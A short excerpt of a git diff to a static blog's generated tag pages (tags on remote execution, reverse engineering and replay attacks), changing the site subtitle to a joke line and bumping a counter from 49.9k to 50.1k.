@@ -470,7 +470,7 @@ - 49.9k + 50.1k diff --git a/tags/远程执行/index.html b/tags/远程执行/index.html index dd8f73a7..72969965 100644 --- a/tags/远程执行/index.html +++ b/tags/远程执行/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -470,7 +470,7 @@ - 49.9k + 50.1k diff --git a/tags/逆向/index.html b/tags/逆向/index.html index 6ef81640..4492b238 100644 --- a/tags/逆向/index.html +++ b/tags/逆向/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -470,7 +470,7 @@ - 49.9k + 50.1k diff --git a/tags/重放攻击/index.html b/tags/重放攻击/index.html index afdce666..af290be5 100644 --- a/tags/重放攻击/index.html +++ b/tags/重放攻击/index.html @@ -156,7 +156,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -470,7 +470,7 @@ - 49.9k + 50.1k
